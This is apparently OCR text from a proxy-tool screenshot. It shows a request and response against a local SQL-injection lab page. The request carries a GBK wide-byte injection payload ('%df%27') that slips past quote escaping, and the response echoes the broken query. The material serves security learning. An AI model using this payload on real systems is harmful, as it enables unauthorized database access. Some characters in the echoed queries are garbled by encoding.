 The Query String is : SELECT * FROM users WHERE id='1運'' LIMIT 0,1
http://127.0.0.1/sqli/kuanzijie.php?id=1%df%27 的 GET 请求
前 下一步(Next) 操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /sqli/kuanzijie.php?id=1%df%27 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
INSPECTOR
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Sep 2021 12:26:44 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 85
6 Connection: close
7 Content-Type: text/html
8
9 </font>
10 <br>The Query String is : SELECT * FROM users WHERE id='1ß\'' LIMIT 0,1<br>
搜索(Search)... 没有匹配